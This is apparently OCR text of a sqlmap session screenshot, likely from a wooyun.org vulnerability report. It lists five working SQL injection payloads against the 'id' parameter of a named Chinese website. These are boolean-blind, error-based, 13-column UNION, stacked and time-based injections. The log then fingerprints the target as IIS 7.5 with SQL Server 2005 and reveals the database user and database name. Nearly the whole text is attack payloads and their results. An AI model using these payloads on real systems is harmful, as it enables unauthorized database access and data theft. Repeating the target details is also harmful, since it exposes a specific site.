 管理员: sqlmap
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: id=(SELECT (CASE WHEN (4486=4486) THEN 1 ELSE 4486*(SELECT 4486 FRO
M master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 7582=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHA
R(106)+CHAR(113)+(SELECT (CASE WHEN (7582=7582) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(122)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(
113)+CHAR(107)+CHAR(77)+CHAR(119)+CHAR(100)+CHAR(74)+CHAR(117)+CHAR(70)+CHAR(114
)+CHAR(70)+CHAR(78)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(122)+CHAR(113),NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[21:33:20] [INFO] testing Microsoft SQL Server
[21:33:20] [INFO] confirming Microsoft SQL Server
[21:33:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:33:21] [INFO] fetching current user
current user:    'anmai'
[21:33:21] [INFO] fetching current database
current database:    'KY_Manage'
[21:33:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[21:33:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 21:33:22
www.wooyun.org